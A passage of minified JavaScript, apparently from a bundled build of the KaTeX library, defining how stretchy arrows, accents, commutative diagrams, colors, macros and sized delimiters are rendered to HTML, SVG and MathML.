r=["katex-display"];n.leqno&&r.push("leqno"),n.fleqn&&r.push("fleqn"),t=Q.makeSpan(r,[t])}return t},O_=function(t,n,r){var s=F9(r),l;if(r.output==="mathml")return P9(t,n,s,r.displayMode,!0);if(r.output==="html"){var u=D2(t,s);l=Q.makeSpan(["katex"],[u])}else{var c=P9(t,n,s,r.displayMode,!1),f=D2(t,s);l=Q.makeSpan(["katex"],[c,f])}return I9(l,r)},B_=function(t,n,r){var s=F9(r),l=D2(t,s),u=Q.makeSpan(["katex"],[l]);return I9(u,r)},N_={widehat:"^",widecheck:"ˇ",widetilde:"~",utilde:"~",overleftarrow:"←",underleftarrow:"←",xleftarrow:"←",overrightarrow:"→",underrightarrow:"→",xrightarrow:"→",underbrace:"⏟",overbrace:"⏞",overgroup:"⏠",undergroup:"⏡",overleftrightarrow:"↔",underleftrightarrow:"↔",xleftrightarrow:"↔",Overrightarrow:"⇒",xRightarrow:"⇒",overleftharpoon:"↼",xleftharpoonup:"↼",overrightharpoon:"⇀",xrightharpoonup:"⇀",xLeftarrow:"⇐",xLeftrightarrow:"⇔",xhookleftarrow:"↩",xhookrightarrow:"↪",xmapsto:"↦",xrightharpoondown:"⇁",xleftharpoondown:"↽",xrightleftharpoons:"⇌",xleftrightharpoons:"⇋",xtwoheadleftarrow:"↞",xtwoheadrightarrow:"↠",xlongequal:"=",xtofrom:"⇄",xrightleftarrows:"⇄",xrightequilibrium:"⇌",xleftequilibrium:"⇋","\\cdrightarrow":"→","\\cdleftarrow":"←","\\cdlongequal":"="},L_=function(t){var n=new de.MathNode("mo",[new de.TextNode(N_[t.replace(/^\\/,"")])]);return n.setAttribute("stretchy","true"),n},__={overrightarrow:[["rightarrow"],.888,522,"xMaxYMin"],overleftarrow:[["leftarrow"],.888,522,"xMinYMin"],underrightarrow:[["rightarrow"],.888,522,"xMaxYMin"],underleftarrow:[["leftarrow"],.888,522,"xMinYMin"],xrightarrow:[["rightarrow"],1.469,522,"xMaxYMin"],"\\cdrightarrow":[["rightarrow"],3,522,"xMaxYMin"],xleftarrow:[["leftarrow"],1.469,522,"xMinYMin"],"\\cdleftarrow":[["leftarrow"],3,522,"xMinYMin"],Overrightarrow:[["doublerightarrow"],.888,560,"xMaxYMin"],xRightarrow:[["doublerightarrow"],1.526,560,"xMaxYMin"],xLeftarrow:[["doubleleftarrow"],1.526,560,"xMinYMin"],overleftharpoon:[["leftharpoon"],.888,522,"xMinYMin"],xleftharpoonup:[["leftharpoon"],.888,522,"xMinYMin"],xleftharpoondown:[["leftharpoondown"],.888,522,"xMinYMin"],overrightharpoon:[["rightharpoon"],.888,522,"xMaxYMin"],xrightharpoonup:[["rightharpoon"],.888,522,"xMaxYMin"],xrightharpoondown:[["rightharpoondown"],.888,522,"xMaxYMin"],xlongequal:[["longequal"],.888,334,"xMinYMin"],"\\cdlongequal":[["longequal"],3,334,"xMinYMin"],xtwoheadleftarrow:[["twoheadleftarrow"],.888,334,"xMinYMin"],xtwoheadrightarrow:[["twoheadrightarrow"],.888,334,"xMaxYMin"],overleftrightarrow:[["leftarrow","rightarrow"],.888,522],overbrace:[["leftbrace","midbrace","rightbrace"],1.6,548],underbrace:[["leftbraceunder","midbraceunder","rightbraceunder"],1.6,548],underleftrightarrow:[["leftarrow","rightarrow"],.888,522],xleftrightarrow:[["leftarrow","rightarrow"],1.75,522],xLeftrightarrow:[["doubleleftarrow","doublerightarrow"],1.75,560],xrightleftharpoons:[["leftharpoondownplus","rightharpoonplus"],1.75,716],xleftrightharpoons:[["leftharpoonplus","rightharpoondownplus"],1.75,716],xhookleftarrow:[["leftarrow","righthook"],1.08,522],xhookrightarrow:[["lefthook","rightarrow"],1.08,522],overlinesegment:[["leftlinesegment","rightlinesegment"],.888,522],underlinesegment:[["leftlinesegment","rightlinesegment"],.888,522],overgroup:[["leftgroup","rightgroup"],.888,342],undergroup:[["leftgroupunder","rightgroupunder"],.888,342],xmapsto:[["leftmapsto","rightarrow"],1.5,522],xtofrom:[["leftToFrom","rightToFrom"],1.75,528],xrightleftarrows:[["baraboveleftarrow","rightarrowabovebar"],1.75,901],xrightequilibrium:[["baraboveshortleftharpoon","rightharpoonaboveshortbar"],1.75,716],xleftequilibrium:[["shortbaraboveleftharpoon","shortrightharpoonabovebar"],1.75,716]},j_=function(t){return t.type==="ordgroup"?t.body.length:1},q_=function(t,n){function r(){var c=4e5,f=t.label.slice(1);if(Oe.contains(["widehat","widecheck","widetilde","utilde"],f)){var d=t,m=j_(d.base),g,v,b;if(m>5)f==="widehat"||f==="widecheck"?(g=420,c=2364,b=.42,v=f+"4"):(g=312,c=2340,b=.34,v="tilde4");else{var S=[1,1,2,2,3,3][m];f==="widehat"||f==="widecheck"?(c=[0,1062,2364,2364,2364][S],g=[0,239,300,360,420][S],b=[0,.24,.3,.3,.36,.42][S],v=f+S):(c=[0,600,1033,2339,2340][S],g=[0,260,286,306,312][S],b=[0,.26,.286,.3,.306,.34][S],v="tilde"+S)}var k=new na(v),R=new vi([k],{width:"100%",height:xe(b),viewBox:"0 0 "+c+" "+g,preserveAspectRatio:"none"});return{span:Q.makeSvgSpan([],[R],n),minWidth:0,height:b}}else{var M=[],O=__[f],[L,U,j]=O,N=j/1e3,Y=L.length,te,J;if(Y===1){var I=O[3];te=["hide-tail"],J=[I]}else if(Y===2)te=["halfarrow-left","halfarrow-right"],J=["xMinYMin","xMaxYMin"];else if(Y===3)te=["brace-left","brace-center","brace-right"],J=["xMinYMin","xMidYMin","xMaxYMin"];else throw new Error(`Correct katexImagesData or update code here to support
                    `+Y+" children.");for(var ue=0;ue<Y;ue++){var ce=new na(L[ue]),be=new vi([ce],{width:"400em",height:xe(N),viewBox:"0 0 "+c+" "+j,preserveAspectRatio:J[ue]+" slice"}),ve=Q.makeSvgSpan([te[ue]],[be],n);if(Y===1)return{span:ve,minWidth:U,height:N};ve.style.height=xe(N),M.push(ve)}return{span:Q.makeSpan(["stretchy"],M,n),minWidth:U,height:N}}}var{span:s,minWidth:l,height:u}=r();return s.height=u,s.style.height=xe(u),l>0&&(s.style.minWidth=xe(l)),s},V_=function(t,n,r,s,l){var u,c=t.height+t.depth+r+s;if(/fbox|color|angl/.test(n)){if(u=Q.makeSpan(["stretchy",n],[],l),n==="fbox"){var f=l.color&&l.getColor();f&&(u.style.borderColor=f)}}else{var d=[];/^[bx]cancel$/.test(n)&&d.push(new S2({x1:"0",y1:"0",x2:"100%",y2:"100%","stroke-width":"0.046em"})),/^x?cancel$/.test(n)&&d.push(new S2({x1:"0",y1:"100%",x2:"100%",y2:"0","stroke-width":"0.046em"}));var m=new vi(d,{width:"100%",height:xe(c)});u=Q.makeSvgSpan([],[m],l)}return u.height=c,u.style.height=xe(c),u},Si={encloseSpan:V_,mathMLnode:L_,svgSpan:q_};function Ye(e,t){if(!e||e.type!==t)throw new Error("Expected node of type "+t+", but got "+(e?"node of type "+e.type:String(e)));return e}function N2(e){var t=Uc(e);if(!t)throw new Error("Expected node of symbol group type, but got "+(e?"node of type "+e.type:String(e)));return t}function Uc(e){return e&&(e.type==="atom"||c_.hasOwnProperty(e.type))?e:null}var L2=(e,t)=>{var n,r,s;e&&e.type==="supsub"?(r=Ye(e.base,"accent"),n=r.base,e.base=n,s=o_(st(e,t)),e.base=r):(r=Ye(e,"accent"),n=r.base);var l=st(n,t.havingCrampedStyle()),u=r.isShifty&&Oe.isCharacterBox(n),c=0;if(u){var f=Oe.getBaseElem(n),d=st(f,t.havingCrampedStyle());c=A9(d).skew}var m=r.label==="\\c",g=m?l.height+l.depth:Math.min(l.height,t.fontMetrics().xHeight),v;if(r.isStretchy)v=Si.svgSpan(r,t),v=Q.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:l},{type:"elem",elem:v,wrapperClasses:["svg-align"],wrapperStyle:c>0?{width:"calc(100% - "+xe(2*c)+")",marginLeft:xe(2*c)}:void 0}]},t);else{var b,S;r.label==="\\vec"?(b=Q.staticSvg("vec",t),S=Q.svgData.vec[1]):(b=Q.makeOrd({mode:r.mode,text:r.label},t,"textord"),b=A9(b),b.italic=0,S=b.width,m&&(g+=b.depth)),v=Q.makeSpan(["accent-body"],[b]);var k=r.label==="\\textcircled";k&&(v.classes.push("accent-full"),g=l.height);var R=c;k||(R-=S/2),v.style.left=xe(R),r.label==="\\textcircled"&&(v.style.top=".2em"),v=Q.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:l},{type:"kern",size:-g},{type:"elem",elem:v}]},t)}var M=Q.makeSpan(["mord","accent"],[v],t);return s?(s.children[0]=M,s.height=Math.max(M.height,s.height),s.classes[0]="mord",s):M},U9=(e,t)=>{var n=e.isStretchy?Si.mathMLnode(e.label):new de.MathNode("mo",[yr(e.label,e.mode)]),r=new de.MathNode("mover",[vt(e.base,t),n]);return r.setAttribute("accent","true"),r},H_=new RegExp(["\\acute","\\grave","\\ddot","\\tilde","\\bar","\\breve","\\check","\\hat","\\vec","\\dot","\\mathring"].map(e=>"\\"+e).join("|"));ke({type:"accent",names:["\\acute","\\grave","\\ddot","\\tilde","\\bar","\\breve","\\check","\\hat","\\vec","\\dot","\\mathring","\\widecheck","\\widehat","\\widetilde","\\overrightarrow","\\overleftarrow","\\Overrightarrow","\\overleftrightarrow","\\overgroup","\\overlinesegment","\\overleftharpoon","\\overrightharpoon"],props:{numArgs:1},handler:(e,t)=>{var n=Fc(t[0]),r=!H_.test(e.funcName),s=!r||e.funcName==="\\widehat"||e.funcName==="\\widetilde"||e.funcName==="\\widecheck";return{type:"accent",mode:e.parser.mode,label:e.funcName,isStretchy:r,isShifty:s,base:n}},htmlBuilder:L2,mathmlBuilder:U9}),ke({type:"accent",names:["\\'","\\`","\\^","\\~","\\=","\\u","\\.",'\\"',"\\c","\\r","\\H","\\v","\\textcircled"],props:{numArgs:1,allowedInText:!0,allowedInMath:!0,argTypes:["primitive"]},handler:(e,t)=>{var n=t[0],r=e.parser.mode;return r==="math"&&(e.parser.settings.reportNonstrict("mathVsTextAccents","LaTeX's accent "+e.funcName+" works only in text mode"),r="text"),{type:"accent",mode:r,label:e.funcName,isStretchy:!1,isShifty:!0,base:n}},htmlBuilder:L2,mathmlBuilder:U9}),ke({type:"accentUnder",names:["\\underleftarrow","\\underrightarrow","\\underleftrightarrow","\\undergroup","\\underlinesegment","\\utilde"],props:{numArgs:1},handler:(e,t)=>{var{parser:n,funcName:r}=e,s=t[0];return{type:"accentUnder",mode:n.mode,label:r,base:s}},htmlBuilder:(e,t)=>{var n=st(e.base,t),r=Si.svgSpan(e,t),s=e.label==="\\utilde"?.12:0,l=Q.makeVList({positionType:"top",positionData:n.height,children:[{type:"elem",elem:r,wrapperClasses:["svg-align"]},{type:"kern",size:s},{type:"elem",elem:n}]},t);return Q.makeSpan(["mord","accentunder"],[l],t)},mathmlBuilder:(e,t)=>{var n=Si.mathMLnode(e.label),r=new de.MathNode("munder",[vt(e.base,t),n]);return r.setAttribute("accentunder","true"),r}});var Gc=e=>{var t=new de.MathNode("mpadded",e?[e]:[]);return t.setAttribute("width","+0.6em"),t.setAttribute("lspace","0.3em"),t};ke({type:"xArrow",names:["\\xleftarrow","\\xrightarrow","\\xLeftarrow","\\xRightarrow","\\xleftrightarrow","\\xLeftrightarrow","\\xhookleftarrow","\\xhookrightarrow","\\xmapsto","\\xrightharpoondown","\\xrightharpoonup","\\xleftharpoondown","\\xleftharpoonup","\\xrightleftharpoons","\\xleftrightharpoons","\\xlongequal","\\xtwoheadrightarrow","\\xtwoheadleftarrow","\\xtofrom","\\xrightleftarrows","\\xrightequilibrium","\\xleftequilibrium","\\\\cdrightarrow","\\\\cdleftarrow","\\\\cdlongequal"],props:{numArgs:1,numOptionalArgs:1},handler(e,t,n){var{parser:r,funcName:s}=e;return{type:"xArrow",mode:r.mode,label:s,body:t[0],below:n[0]}},htmlBuilder(e,t){var n=t.style,r=t.havingStyle(n.sup()),s=Q.wrapFragment(st(e.body,r,t),t),l=e.label.slice(0,2)==="\\x"?"x":"cd";s.classes.push(l+"-arrow-pad");var u;e.below&&(r=t.havingStyle(n.sub()),u=Q.wrapFragment(st(e.below,r,t),t),u.classes.push(l+"-arrow-pad"));var c=Si.svgSpan(e,t),f=-t.fontMetrics().axisHeight+.5*c.height,d=-t.fontMetrics().axisHeight-.5*c.height-.111;(s.depth>.25||e.label==="\\xleftequilibrium")&&(d-=s.depth);var m;if(u){var g=-t.fontMetrics().axisHeight+u.height+.5*c.height+.111;m=Q.makeVList({positionType:"individualShift",children:[{type:"elem",elem:s,shift:d},{type:"elem",elem:c,shift:f},{type:"elem",elem:u,shift:g}]},t)}else m=Q.makeVList({positionType:"individualShift",children:[{type:"elem",elem:s,shift:d},{type:"elem",elem:c,shift:f}]},t);return m.children[0].children[0].children[1].classes.push("svg-align"),Q.makeSpan(["mrel","x-arrow"],[m],t)},mathmlBuilder(e,t){var n=Si.mathMLnode(e.label);n.setAttribute("minsize",e.label.charAt(0)==="x"?"1.75em":"3.0em");var r;if(e.body){var s=Gc(vt(e.body,t));if(e.below){var l=Gc(vt(e.below,t));r=new de.MathNode("munderover",[n,l,s])}else r=new de.MathNode("mover",[n,s])}else if(e.below){var u=Gc(vt(e.below,t));r=new de.MathNode("munder",[n,u])}else r=Gc(),r=new de.MathNode("mover",[n,r]);return r}});var P_=Q.makeSpan;function G9(e,t){var n=Jt(e.body,t,!0);return P_([e.mclass],n,t)}function Y9(e,t){var n,r=jn(e.body,t);return e.mclass==="minner"?n=new de.MathNode("mpadded",r):e.mclass==="mord"?e.isCharacterBox?(n=r[0],n.type="mi"):n=new de.MathNode("mi",r):(e.isCharacterBox?(n=r[0],n.type="mo"):n=new de.MathNode("mo",r),e.mclass==="mbin"?(n.attributes.lspace="0.22em",n.attributes.rspace="0.22em"):e.mclass==="mpunct"?(n.attributes.lspace="0em",n.attributes.rspace="0.17em"):e.mclass==="mopen"||e.mclass==="mclose"?(n.attributes.lspace="0em",n.attributes.rspace="0em"):e.mclass==="minner"&&(n.attributes.lspace="0.0556em",n.attributes.width="+0.1111em")),n}ke({type:"mclass",names:["\\mathord","\\mathbin","\\mathrel","\\mathopen","\\mathclose","\\mathpunct","\\mathinner"],props:{numArgs:1,primitive:!0},handler(e,t){var{parser:n,funcName:r}=e,s=t[0];return{type:"mclass",mode:n.mode,mclass:"m"+r.slice(5),body:Pt(s),isCharacterBox:Oe.isCharacterBox(s)}},htmlBuilder:G9,mathmlBuilder:Y9});var Yc=e=>{var t=e.type==="ordgroup"&&e.body.length?e.body[0]:e;return t.type==="atom"&&(t.family==="bin"||t.family==="rel")?"m"+t.family:"mord"};ke({type:"mclass",names:["\\@binrel"],props:{numArgs:2},handler(e,t){var{parser:n}=e;return{type:"mclass",mode:n.mode,mclass:Yc(t[0]),body:Pt(t[1]),isCharacterBox:Oe.isCharacterBox(t[1])}}}),ke({type:"mclass",names:["\\stackrel","\\overset","\\underset"],props:{numArgs:2},handler(e,t){var{parser:n,funcName:r}=e,s=t[1],l=t[0],u;r!=="\\stackrel"?u=Yc(s):u="mrel";var c={type:"op",mode:s.mode,limits:!0,alwaysHandleSupSub:!0,parentIsSupSub:!1,symbol:!1,suppressBaseShift:r!=="\\stackrel",body:Pt(s)},f={type:"supsub",mode:l.mode,base:c,sup:r==="\\underset"?null:l,sub:r==="\\underset"?l:null};return{type:"mclass",mode:n.mode,mclass:u,body:[f],isCharacterBox:Oe.isCharacterBox(f)}},htmlBuilder:G9,mathmlBuilder:Y9}),ke({type:"pmb",names:["\\pmb"],props:{numArgs:1,allowedInText:!0},handler(e,t){var{parser:n}=e;return{type:"pmb",mode:n.mode,mclass:Yc(t[0]),body:Pt(t[0])}},htmlBuilder(e,t){var n=Jt(e.body,t,!0),r=Q.makeSpan([e.mclass],n,t);return r.style.textShadow="0.02em 0.01em 0.04px",r},mathmlBuilder(e,t){var n=jn(e.body,t),r=new de.MathNode("mstyle",n);return r.setAttribute("style","text-shadow: 0.02em 0.01em 0.04px"),r}});var F_={">":"\\\\cdrightarrow","<":"\\\\cdleftarrow","=":"\\\\cdlongequal",A:"\\uparrow",V:"\\downarrow","|":"\\Vert",".":"no arrow"},X9=()=>({type:"styling",body:[],mode:"math",style:"display"}),Z9=e=>e.type==="textord"&&e.text==="@",I_=(e,t)=>(e.type==="mathord"||e.type==="atom")&&e.text===t;function U_(e,t,n){var r=F_[e];switch(r){case"\\\\cdrightarrow":case"\\\\cdleftarrow":return n.callFunction(r,[t[0]],[t[1]]);case"\\uparrow":case"\\downarrow":{var s=n.callFunction("\\\\cdleft",[t[0]],[]),l={type:"atom",text:r,mode:"math",family:"rel"},u=n.callFunction("\\Big",[l],[]),c=n.callFunction("\\\\cdright",[t[1]],[]),f={type:"ordgroup",mode:"math",body:[s,u,c]};return n.callFunction("\\\\cdparent",[f],[])}case"\\\\cdlongequal":return n.callFunction("\\\\cdlongequal",[],[]);case"\\Vert":{var d={type:"textord",text:"\\Vert",mode:"math"};return n.callFunction("\\Big",[d],[])}default:return{type:"textord",text:" ",mode:"math"}}}function G_(e){var t=[];for(e.gullet.beginGroup(),e.gullet.macros.set("\\cr","\\\\\\relax"),e.gullet.beginGroup();;){t.push(e.parseExpression(!1,"\\\\")),e.gullet.endGroup(),e.gullet.beginGroup();var n=e.fetch().text;if(n==="&"||n==="\\\\")e.consume();else if(n==="\\end"){t[t.length-1].length===0&&t.pop();break}else throw new me("Expected \\\\ or \\cr or \\end",e.nextToken)}for(var r=[],s=[r],l=0;l<t.length;l++){for(var u=t[l],c=X9(),f=0;f<u.length;f++)if(!Z9(u[f]))c.body.push(u[f]);else{r.push(c),f+=1;var d=N2(u[f]).text,m=new Array(2);if(m[0]={type:"ordgroup",mode:"math",body:[]},m[1]={type:"ordgroup",mode:"math",body:[]},!("=|.".indexOf(d)>-1))if("<>AV".indexOf(d)>-1)for(var g=0;g<2;g++){for(var v=!0,b=f+1;b<u.length;b++){if(I_(u[b],d)){v=!1,f=b;break}if(Z9(u[b]))throw new me("Missing a "+d+" character to complete a CD arrow.",u[b]);m[g].body.push(u[b])}if(v)throw new me("Missing a "+d+" character to complete a CD arrow.",u[f])}else throw new me('Expected one of "<>AV=|." after @',u[f]);var S=U_(d,m,e),k={type:"styling",body:[S],mode:"math",style:"display"};r.push(k),c=X9()}l%2===0?r.push(c):r.shift(),r=[],s.push(r)}e.gullet.endGroup(),e.gullet.endGroup();var R=new Array(s[0].length).fill({type:"align",align:"c",pregap:.25,postgap:.25});return{type:"array",mode:"math",body:s,arraystretch:1,addJot:!0,rowGaps:[null],cols:R,colSeparationType:"CD",hLinesBeforeRow:new Array(s.length+1).fill([])}}ke({type:"cdlabel",names:["\\\\cdleft","\\\\cdright"],props:{numArgs:1},handler(e,t){var{parser:n,funcName:r}=e;return{type:"cdlabel",mode:n.mode,side:r.slice(4),label:t[0]}},htmlBuilder(e,t){var n=t.havingStyle(t.style.sup()),r=Q.wrapFragment(st(e.label,n,t),t);return r.classes.push("cd-label-"+e.side),r.style.bottom=xe(.8-r.depth),r.height=0,r.depth=0,r},mathmlBuilder(e,t){var n=new de.MathNode("mrow",[vt(e.label,t)]);return n=new de.MathNode("mpadded",[n]),n.setAttribute("width","0"),e.side==="left"&&n.setAttribute("lspace","-1width"),n.setAttribute("voffset","0.7em"),n=new de.MathNode("mstyle",[n]),n.setAttribute("displaystyle","false"),n.setAttribute("scriptlevel","1"),n}}),ke({type:"cdlabelparent",names:["\\\\cdparent"],props:{numArgs:1},handler(e,t){var{parser:n}=e;return{type:"cdlabelparent",mode:n.mode,fragment:t[0]}},htmlBuilder(e,t){var n=Q.wrapFragment(st(e.fragment,t),t);return n.classes.push("cd-vert-arrow"),n},mathmlBuilder(e,t){return new de.MathNode("mrow",[vt(e.fragment,t)])}}),ke({type:"textord",names:["\\@char"],props:{numArgs:1,allowedInText:!0},handler(e,t){for(var{parser:n}=e,r=Ye(t[0],"ordgroup"),s=r.body,l="",u=0;u<s.length;u++){var c=Ye(s[u],"textord");l+=c.text}var f=parseInt(l),d;if(isNaN(f))throw new me("\\@char has non-numeric argument "+l);if(f<0||f>=1114111)throw new me("\\@char with invalid code point "+l);return f<=65535?d=String.fromCharCode(f):(f-=65536,d=String.fromCharCode((f>>10)+55296,(f&1023)+56320)),{type:"textord",mode:n.mode,text:d}}});var $9=(e,t)=>{var n=Jt(e.body,t.withColor(e.color),!1);return Q.makeFragment(n)},Q9=(e,t)=>{var n=jn(e.body,t.withColor(e.color)),r=new de.MathNode("mstyle",n);return r.setAttribute("mathcolor",e.color),r};ke({type:"color",names:["\\textcolor"],props:{numArgs:2,allowedInText:!0,argTypes:["color","original"]},handler(e,t){var{parser:n}=e,r=Ye(t[0],"color-token").color,s=t[1];return{type:"color",mode:n.mode,color:r,body:Pt(s)}},htmlBuilder:$9,mathmlBuilder:Q9}),ke({type:"color",names:["\\color"],props:{numArgs:1,allowedInText:!0,argTypes:["color"]},handler(e,t){var{parser:n,breakOnTokenText:r}=e,s=Ye(t[0],"color-token").color;n.gullet.macros.set("\\current@color",s);var l=n.parseExpression(!0,r);return{type:"color",mode:n.mode,color:s,body:l}},htmlBuilder:$9,mathmlBuilder:Q9}),ke({type:"cr",names:["\\\\"],props:{numArgs:0,numOptionalArgs:0,allowedInText:!0},handler(e,t,n){var{parser:r}=e,s=r.gullet.future().text==="["?r.parseSizeGroup(!0):null,l=!r.settings.displayMode||!r.settings.useStrictBehavior("newLineInDisplayMode","In LaTeX, \\\\ or \\newline does nothing in display mode");return{type:"cr",mode:r.mode,newLine:l,size:s&&Ye(s,"size").value}},htmlBuilder(e,t){var n=Q.makeSpan(["mspace"],[],t);return e.newLine&&(n.classes.push("newline"),e.size&&(n.style.marginTop=xe(Dt(e.size,t)))),n},mathmlBuilder(e,t){var n=new de.MathNode("mspace");return e.newLine&&(n.setAttribute("linebreak","newline"),e.size&&n.setAttribute("height",xe(Dt(e.size,t)))),n}});var _2={"\\global":"\\global","\\long":"\\\\globallong","\\\\globallong":"\\\\globallong","\\def":"\\gdef","\\gdef":"\\gdef","\\edef":"\\xdef","\\xdef":"\\xdef","\\let":"\\\\globallet","\\futurelet":"\\\\globalfuture"},K9=e=>{var t=e.text;if(/^(?:[\\{}$&#^_]|EOF)$/.test(t))throw new me("Expected a control sequence",e);return t},Y_=e=>{var t=e.gullet.popToken();return t.text==="="&&(t=e.gullet.popToken(),t.text===" "&&(t=e.gullet.popToken())),t},W9=(e,t,n,r)=>{var s=e.gullet.macros.get(n.text);s==null&&(n.noexpand=!0,s={tokens:[n],numArgs:0,unexpandable:!e.gullet.isExpandable(n.text)}),e.gullet.macros.set(t,s,r)};ke({type:"internal",names:["\\global","\\long","\\\\globallong"],props:{numArgs:0,allowedInText:!0},handler(e){var{parser:t,funcName:n}=e;t.consumeSpaces();var r=t.fetch();if(_2[r.text])return(n==="\\global"||n==="\\\\globallong")&&(r.text=_2[r.text]),Ye(t.parseFunction(),"internal");throw new me("Invalid token after macro prefix",r)}}),ke({type:"internal",names:["\\def","\\gdef","\\edef","\\xdef"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(e){var{parser:t,funcName:n}=e,r=t.gullet.popToken(),s=r.text;if(/^(?:[\\{}$&#^_]|EOF)$/.test(s))throw new me("Expected a control sequence",r);for(var l=0,u,c=[[]];t.gullet.future().text!=="{";)if(r=t.gullet.popToken(),r.text==="#"){if(t.gullet.future().text==="{"){u=t.gullet.future(),c[l].push("{");break}if(r=t.gullet.popToken(),!/^[1-9]$/.test(r.text))throw new me('Invalid argument number "'+r.text+'"');if(parseInt(r.text)!==l+1)throw new me('Argument number "'+r.text+'" out of order');l++,c.push([])}else{if(r.text==="EOF")throw new me("Expected a macro definition");c[l].push(r.text)}var{tokens:f}=t.gullet.consumeArg();return u&&f.unshift(u),(n==="\\edef"||n==="\\xdef")&&(f=t.gullet.expandTokens(f),f.reverse()),t.gullet.macros.set(s,{tokens:f,numArgs:l,delimiters:c},n===_2[n]),{type:"internal",mode:t.mode}}}),ke({type:"internal",names:["\\let","\\\\globallet"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(e){var{parser:t,funcName:n}=e,r=K9(t.gullet.popToken());t.gullet.consumeSpaces();var s=Y_(t);return W9(t,r,s,n==="\\\\globallet"),{type:"internal",mode:t.mode}}}),ke({type:"internal",names:["\\futurelet","\\\\globalfuture"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(e){var{parser:t,funcName:n}=e,r=K9(t.gullet.popToken()),s=t.gullet.popToken(),l=t.gullet.popToken();return W9(t,r,l,n==="\\\\globalfuture"),t.gullet.pushToken(l),t.gullet.pushToken(s),{type:"internal",mode:t.mode}}});var du=function(t,n,r){var s=Ct.math[t]&&Ct.math[t].replace,l=v2(s||t,n,r);if(!l)throw new Error("Unsupported symbol "+t+" and font size "+n+".");return l},j2=function(t,n,r,s){var l=r.havingBaseStyle(n),u=Q.makeSpan(s.concat(l.sizingClasses(r)),[t],r),c=l.sizeMultiplier/r.sizeMultiplier;return u.height*=c,u.depth*=c,u.maxFontSize=l.sizeMultiplier,u},J9=function(t,n,r){var s=n.havingBaseStyle(r),l=(1-n.sizeMultiplier/s.sizeMultiplier)*n.fontMetrics().axisHeight;t.classes.push("delimcenter"),t.style.top=xe(l),t.height-=l,t.depth+=l},X_=function(t,n,r,s,l,u){var c=Q.makeSymbol(t,"Main-Regular",l,s),f=j2(c,n,s,u);return r&&J9(f,s,n),f},Z_=function(t,n,r,s){return Q.makeSymbol(t,"Size"+n+"-Regular",r,s)},ey=function(t,n,r,s,l,u){var c=Z_(t,n,l,s),f=j2(Q.makeSpan(["delimsizing","size"+n],[c],s),Ne.TEXT,s,u);return r&&J9(f,s,Ne.TEXT),f},q2=function(t,n,r){var s;n==="Size1-Regular"?s="delim-size1":s="delim-size4";var l=Q.makeSpan(["delimsizinginner",s],[Q.makeSpan([],[Q.makeSymbol(t,n,r)])]);return{type:"elem",elem:l}},V2=function(t,n,r){var s=Wr["Size4-Regular"][t.charCodeAt(0)]?Wr["Size4-Regular"][t.charCodeAt(0)][4]:Wr["Size1-Regular"][t.charCodeAt(0)][4],l=new na("inner",JL(t,Math.round(1e3*n))),u=new vi([l],{width:xe(s),height:xe(n),style:"width:"+xe(s),viewBox:"0 0 "+1e3*s+" "+Math.round(1e3*n),preserveAspectRatio:"xMinYMin"}),c=Q.makeSvgSpan([],[u],r);return c.height=n,c.style.height=xe(n),c.style.width=xe(s),{type:"elem",elem:c}},H2=.008,Xc={type:"kern",size:-1*H2},$_=["|","\\lvert","\\rvert","\\vert"],Q_=["\\|","\\lVert","\\rVert","\\Vert"],ty=function(t,n,r,s,l,u){var c,f,d,m,g="",v=0;c=d=m=t,f=null;var b="Size1-Regular";t==="\\uparrow"?d=m="⏐":t==="\\Uparrow"?d=m="‖":t==="\\downarrow"?c=d="⏐":t==="\\Downarrow"?c=d="‖":t==="\\updownarrow"?(c="\\uparrow",d="⏐",m="\\downarrow"):t==="\\Updownarrow"?(c="\\Uparrow",d="‖",m="\\Downarrow"):Oe.contains($_,t)?(d="∣",g="vert",v=333):Oe.contains(Q_,t)?(d="∥",g="doublevert",v=556):t==="["||t==="\\lbrack"?(c="⎡",d="⎢",m="⎣",b="Size4-Regular",g="lbrack",v=667):t==="]"||t==="\\rbrack"?(c="⎤",d="⎥",m="⎦",b="Size4-Regular",g="rbrack",v=667):t==="\\lfloor"||t==="⌊"?(d=c="⎢",m="⎣",b="Size4-Regular",g="lfloor",v=667):t==="\\lceil"||t==="⌈"?(c="⎡",d=m="⎢",b="Size4-Regular",g="lceil",v=667):t==="\\rfloor"||t==="⌋"?(d=c="⎥",m="⎦",b="Size4-Regular",g="rfloor",v=667):t==="\\rceil"||t==="⌉"?(c="⎤",d=m="⎥",b="Size4-Regular",g="rceil",v=667):t==="("||t==="\\lparen"?(c="⎛",d="⎜",m="⎝",b="Size4-Regular",g="lparen",v=875):t===")"||t==="\\rparen"?(c="⎞",d="⎟",m="⎠",b="Size4-Regular",g="rparen",v=875):t==="\\{"||t==="\\lbrace"?(c="⎧",f="⎨",m="⎩",d="⎪",b="Size4-Regular"):t==="\\}"||t==="\\rbrace"?(c="⎫",f="⎬",m="⎭",d="⎪",b="Size4-Regular"):t==="\\lgroup"||t==="⟮"?(c="⎧",m="⎩",d="⎪",b="Size4-Regular"):t==="\\rgroup"||t==="⟯"?(c="⎫",m="⎭",d="⎪",b="Size4-Regular"):t==="\\lmoustache"||t==="⎰"?(c="⎧",m="⎭",d="⎪",b="Size4-Regular"):(t==="\\rmoustache"||t==="⎱")&&(c="⎫",m="⎩",d="⎪",b="Size4-Regular");var S=du(c,b,l),k=S.height+S.depth,R=du(d,b,l),M=R.height+R.depth,O=du(m,b,l),L=O.height+O.depth,U=0,j=1;if(f!==null){var N=du(f,b,l);U=N.height+N.depth,j=2}var Y=k+L+U,te=Math.max(0,Math.ceil((n-Y)/(j*M))),J=Y+te*j*M,I=s.fontMetrics().axisHeight;r&&(I*=s.sizeMultiplier);var ue=J/2-I,ce=[];if(g.length>0){var be=J-k-L,ve=Math.round(J*1e3),we=e_(g,Math.round(be*1e3)),K=new na(g,we),re=(v/1e3).toFixed(3)+"em",ye=(ve/1e3).toFixed(3)+"em",ze=new vi([K],{width:re,height:ye,viewBox:"0 0 "+v+" "+ve}),T=Q.makeSvgSpan([],[ze],s);T.height=ve/1e3,T.style.width=re,T.style.height=ye,ce.push({type:"elem",elem:T})}else{if(ce.push(q2(m,b,l)),ce.push(Xc),f===null){var ne=J-k-L+2*H2;ce.push(V2(d,ne,s))}else{var 